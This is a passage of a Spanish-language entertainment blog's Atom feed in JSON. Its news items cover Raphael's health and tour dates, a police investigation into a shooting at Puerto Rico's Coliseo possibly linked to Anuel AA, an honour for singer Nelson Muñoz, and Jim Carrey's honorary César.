perfectamente y ya te digo, como es una cosa\nque, aunque es una pena tener que de repente empezar a aplazar conciertos, etc,\npero al final es algo como muy normal\". \"Es un gripazo y ya está. Lo\nimportante es que está perfecto\" ha concluido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos\nproblemas de salud de Raphael\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue el pasado 17 de diciembre cuando el artista sufrió\nun accidente cerebrovascular por el que tuvo que ser ingresado de urgencia en\nel hospital. Días después, emitió un comunicado en el que anunciaba que padecía\nun linfoma cerebral, por el que se veía en la obligación de cancelar algunos de\nsus shows y recibir tratamiento médico de inmediato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn abril, y tras permanecer algunos meses alejado del\nfoco mediático, informó de su vuelta a los escenarios por 17 ciudades\nespañolas, seis de ellas andaluzas de las provincias de Almería, Cádiz, Córdoba,\nGranada, Málaga y Sevilla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún lo previsto, y si su salud se lo permite,\ncerrará su recorrido andaluz el 13 de diciembre en el Palacio de los Deportes\nde Granada, para después desplazarse al Palau Sant Jordi de Barcelona el día 20\ny completar el 'Raphaelísimo' el 30 de junio del año que viene en la Plaza de\nToros de Albacete.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EESTHER\nPINILLA J\u003C\/b\u003E. \/Telecinco.es\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1170808876758081039\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/manuel-martos-hijo-de-raphael-da-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1170808876758081039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1170808876758081039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/manuel-martos-hijo-de-raphael-da-la.html","title":"Manuel Martos hijo de Raphael da la última hora del estado de salud del cantante tras suspender su último concierto: \"Es una pena\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN3AKrs28ss94GJ7LQTm4y522WTc7A9u7T0fO9z0sNsNGUGeYWESmpRU9eDXv5ZY98rdpYOeSm-sMcHfGKqceJoggaYLsSi3kG-3-Tym5WWzoGCvMFNTEPbVMb1Q36dz9Jr2e3HSd9XDfk2bDiq07AwoG0YyOjWkzGmRi9OGp48m7KHuiXfavnXy4kYh6p\/s72-c\/rafael%20de%20espa%C3%B1a%20micr%C3%B3fono..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4780224861233358499"},"published":{"$t":"2025-10-03T09:56:00.007-04:00"},"updated":{"$t":"2025-10-03T09:57:06.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuerpo de Investigaciones Criminales de Puerto Rico no descarta que tiroteo de más de 150 balas con AR-15, AK-47 y pistola esté relacionado con el artista urbano Anuel AA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnyKyqUieo0EMfMj7VWaY90ZFe9mbCtyEFon6LdYsAiOU-LSD5_d8ATC2wyUTaxvMdgkk0gjCOLFjQ8WYAj0KR-t0O27HkSeDpxKT6dPmQYErxyVE_XxRJQ3BNEpTzC9_m2dICo4eC4pC0go_dLAAQrTIu5EzbjesjKV_0nFQnL4RTexExFOGS-OAQIGF\/s1800\/disparos%20en%20choliseo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnyKyqUieo0EMfMj7VWaY90ZFe9mbCtyEFon6LdYsAiOU-LSD5_d8ATC2wyUTaxvMdgkk0gjCOLFjQ8WYAj0KR-t0O27HkSeDpxKT6dPmQYErxyVE_XxRJQ3BNEpTzC9_m2dICo4eC4pC0go_dLAAQrTIu5EzbjesjKV_0nFQnL4RTexExFOGS-OAQIGF\/w640-h426\/disparos%20en%20choliseo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (3 Octubre 2025).- \u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEl inspector Edwin\nFigueroa, director del Cuerpo de Investigaciones Criminales (CIC) de San Juan,\nse refirió a la posibilidad de que el tiroteo de esta madrugada contra el\nColiseo de Puerto Rico, José Miguel Agrelot, esté vinculado al artista urbano\nAnuel AA.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E“No lo descartamos.\nYa en el pasado hubo un incidente similar durante una de sus presentaciones. No\nlo descartamos, pero tampoco podemos certificar que se trate de eso”, dijo\nFigueroa, en entrevista con Milly Méndez esta mañana. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijTHnGhbEUVWs3lJKla03ta_T6NI4v3jSJb9-e5CIyz0XaUBG7OrqlvyGH-EtJL0BFQnu9HCknoa03LLROBUEPrwzhcX-zqvT-F-8mjP6AUP4ZpJ9yV15zxhW5jK5P03SzAVNxvO2EmNxmI70Cxp_AtVma80PGgGU_PPckx1WkGC0WZJXJfiX7aoCJ6StS\/s750\/anuelitodos..webp\" imageanchor=\"1\" style=\"clear: right; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: xx-large; font-weight: 700; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"750\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijTHnGhbEUVWs3lJKla03ta_T6NI4v3jSJb9-e5CIyz0XaUBG7OrqlvyGH-EtJL0BFQnu9HCknoa03LLROBUEPrwzhcX-zqvT-F-8mjP6AUP4ZpJ9yV15zxhW5jK5P03SzAVNxvO2EmNxmI70Cxp_AtVma80PGgGU_PPckx1WkGC0WZJXJfiX7aoCJ6StS\/w640-h434\/anuelitodos..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEsto ocurre en\nvísperas de la NBA Puerto Rico Celebrity Game 2025, que se llevará a cabo hoy\nen las instalaciones del Choliseo y contará con la participación de figuras\ncomo Anuel AA, Zuleyka Rivera, Raymond Arrieta, Luar la L, Miky Wood, DJ Luian,\nWisin, Denise Quiñones, Jowell, Lyanno, Noriel, Tito el Bambino y Jean Carlos\nCanela, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl inspector confirmó\nque se han recuperado al menos 156 casquillos de tres armas distintas: dos\ncortas y un rifle. Dentro del edificio se encontraban cuatro empleados de\nseguridad, quienes resultaron ilesos, aunque las balas alcanzaron 28 ventanas y\nocho puertas, además de causar otros daños en el interior de la estructura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EAsimismo, indicó a\nNoticentro que se trata de unos seis individuos que, \"totalmente vestidos\nde negro, bajan de sus motoras y comienzan a disparar hacia el Coliseo\".\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ENo es la primera vez\nque se vincula una balacera en el Choliseo con Anuel AA. Durante la madrugada\ndel domingo 8 de diciembre de 2019, se registró otro tiroteo a las 4:02 a.m.,\ncon un estimado de 130 disparos que dañaron los cristales de la instalación,\nmientras se presentaba Daddy Yankee, quien había tenido como artista invitado a\nAnuel AA la noche anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EFuentes policiales\nseñalaron entonces a EL VOCERO que se evaluaba la posibilidad de que el\ntiroteo, que no fue dirigido contra persona alguna, fuera una forma de expresar\ndescontento por la presentación del trapero en la tercera de 10 funciones del\nespectáculo Con Calma del Big Boss.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn aquel incidente,\nagentes de la División de Servicios Técnicos del CIC de San Juan levantaron 61\ncasquillos de rifle de asalto AR-15, 42 de AK-47 y 27 de pistola calibre .40,\nde los cuales alrededor de 80 impactos dieron contra la estructura del Choliseo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4780224861233358499\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/cuerpo-de-investigaciones-criminales-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4780224861233358499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4780224861233358499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/cuerpo-de-investigaciones-criminales-no.html","title":"Cuerpo de Investigaciones Criminales de Puerto Rico no descarta que tiroteo de más de 150 balas con AR-15, AK-47 y pistola esté relacionado con el artista urbano Anuel AA"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnyKyqUieo0EMfMj7VWaY90ZFe9mbCtyEFon6LdYsAiOU-LSD5_d8ATC2wyUTaxvMdgkk0gjCOLFjQ8WYAj0KR-t0O27HkSeDpxKT6dPmQYErxyVE_XxRJQ3BNEpTzC9_m2dICo4eC4pC0go_dLAAQrTIu5EzbjesjKV_0nFQnL4RTexExFOGS-OAQIGF\/s72-w640-h426-c\/disparos%20en%20choliseo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5552385047872361710"},"published":{"$t":"2025-10-02T10:40:00.000-04:00"},"updated":{"$t":"2025-10-02T16:08:30.378-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"El cantante Nelson Muñoz miembro honorífico del Instituto Duartiano"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVmLtwWgx_2W_RWPCAtz8HncOGSN0wOTUoMzw1UZB5p6bmKHnKM1VuY82Ux8E6X7Kn7sg0bq51dQzldNULaFyyoVdKZP79x2wrqU80exPzhAwhF0imFvKUfaYr0p2hsfcVg_8Yh4ZBkasnAd0UtZK4MMoebFBMmlSm4P4TotzirQJgYu149Jfi4t09cGJp\/s983\/mu%C3%B1oz%20instituto%20duartiano..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"983\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVmLtwWgx_2W_RWPCAtz8HncOGSN0wOTUoMzw1UZB5p6bmKHnKM1VuY82Ux8E6X7Kn7sg0bq51dQzldNULaFyyoVdKZP79x2wrqU80exPzhAwhF0imFvKUfaYr0p2hsfcVg_8Yh4ZBkasnAd0UtZK4MMoebFBMmlSm4P4TotzirQJgYu149Jfi4t09cGJp\/s320\/mu%C3%B1oz%20instituto%20duartiano..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República\nDominicana (2 Octubre 2025).- El cantante y empresario Nelson Muñoz recibió el\npergamino que lo acredita como miembro honorífico del Instituto Duartiano.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ERecibió la distinción\nde Wislon Gómez, presidente del Instituto Duartiano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EMuñoz, nacido en la\nciudad de San Cristóbal, fue miembro del Instituto Duartiano, capítulo\nCalifornia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5552385047872361710\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-cantante-nelson-munoz-miembro.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5552385047872361710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5552385047872361710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-cantante-nelson-munoz-miembro.html","title":"El cantante Nelson Muñoz miembro honorífico del Instituto Duartiano"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVmLtwWgx_2W_RWPCAtz8HncOGSN0wOTUoMzw1UZB5p6bmKHnKM1VuY82Ux8E6X7Kn7sg0bq51dQzldNULaFyyoVdKZP79x2wrqU80exPzhAwhF0imFvKUfaYr0p2hsfcVg_8Yh4ZBkasnAd0UtZK4MMoebFBMmlSm4P4TotzirQJgYu149Jfi4t09cGJp\/s72-c\/mu%C3%B1oz%20instituto%20duartiano..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4775775693644410356"},"published":{"$t":"2025-10-01T06:45:00.001-04:00"},"updated":{"$t":"2025-10-01T09:17:30.002-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El famoso actor y comediante estadounidense Jim Carrey recibirá el año próximo el César honorífico por su carrera"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG_8vk824eS658SiYO41CnHeVyQgl4n35VOHD9RVSclR3TBOB-RJmzwSnkElZOTQ3qODV2_XpkkV5Q2YRH94DEZywjlVnB_tOQAOaEG_jAUsOUZhIcUfU-uZesYTu3vVcm-4mNVQNL2tfyAgO9LiDRIsva7NiQSkfx76W1dscKd6FcMmA2hlw7_j8A3ReE\/s1024\/jim%20careyu.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"698\" data-original-width=\"1024\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG_8vk824eS658SiYO41CnHeVyQgl4n35VOHD9RVSclR3TBOB-RJmzwSnkElZOTQ3qODV2_XpkkV5Q2YRH94DEZywjlVnB_tOQAOaEG_jAUsOUZhIcUfU-uZesYTu3vVcm-4mNVQNL2tfyAgO9LiDRIsva7NiQSkfx76W1dscKd6FcMmA2hlw7_j8A3ReE\/s320\/jim%20careyu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPARÍS, Francia (1 Octubre 2025).- El famoso actor y\ncomediante estadounidense Jim Carrey recibirá el año próximo el César\nhonorífico por su carrera, anunció hoy la Academia de las Artes y Técnicas del\nCine de Francia.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERecordado por su actuación en cintas como El Show de\nTruman, la Máscara, Ace Ventura: Detective de mascotas y Mentiroso mentiroso,\nentre muchas otras, el histrión de 63 años sucederá así en el prestigioso\ngalardón a la actriz Julia Roberts, homenajeada en febrero pasado junto al director\ngrecofrancés Costa-Gavras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl divulgar la decisión, la Academia y Canal+, difusor\nde la ceremonia de los César en el parisino teatro Olympia, resaltaron la\ntrayectoria del actor de origen canadiense y su impacto en el público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECarrey es una de las voces más originales del cine, y\neste premio honorífico saludará una cerrera que ha marcado a generaciones de\nespectadores con papeles inolvidables, subrayaron.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, consideraron al exitoso comediante un\nvisionario, merecedor de múltiples reconocimientos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa 51 ceremonia de entrega de los premios César tendrá\nlugar el 27 de febrero del año próximo en esta capital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4775775693644410356\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-famoso-actor-y-comediante.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4775775693644410356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4775775693644410356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-famoso-actor-y-comediante.html","title":"El famoso actor y comediante estadounidense Jim Carrey recibirá el año próximo el César honorífico por su carrera"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG_8vk824eS658SiYO41CnHeVyQgl4n35VOHD9RVSclR3TBOB-RJmzwSnkElZOTQ3qODV2_XpkkV5Q2YRH94DEZywjlVnB_tOQAOaEG_jAUsOUZhIcUfU-uZesYTu3vVcm-4mNVQNL2tfyAgO9LiDRIsva7NiQSkfx76W1dscKd6FcMmA2hlw7_j8A3ReE\/s72-c\/jim%20careyu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5766934903282714206"},"published":{"$t":"2025-10-01T06:42:00.000-04:00"},"updated":{"$t":"2025-10-01T09:17:45.230-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Félix Arroyo: la nueva promesa boricua en el medio del entretenimiento"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 